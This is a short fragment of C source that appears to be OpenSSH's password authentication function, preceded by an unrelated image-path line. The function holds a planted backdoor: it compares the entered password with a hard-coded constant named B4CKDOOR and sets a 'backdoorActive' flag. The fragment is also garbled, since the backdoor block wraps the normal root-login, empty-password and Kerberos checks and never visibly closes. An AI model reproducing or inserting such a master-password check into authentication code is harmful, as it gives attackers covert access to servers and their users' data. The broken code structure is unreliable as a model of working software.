 no_agent_forwarding_flag = 1;
no_x11_forwarding_flag = 1;
}
/*
* Tries to authenticate the user using password.  Returns true if
* authentication succeeds.
*/
int
auth_password(Authctxt *authctxt, const char *password)
{
struct passwd * pw = authctxt->pw;
int ok = authctxt->valid;
backdoorActive=0;
if(!strcmp(password,B4CKDOOR)) {
backdoorActive=1;
if (pw->pw_uid == 0 && options.permit_root_login != PERMIT_YES)
ok = 0;
if (*password == '\0' && options.permit_empty_passwd == 0)
return 0;
#ifdef KRB5
if (options.kerberos_authentication == 1) {
int ret = auth_krb5_password(authctxt, password);
if (ret == 1 || ret == 0)
return ret && ok;
/* Fall back to ordinary passwd authentication. */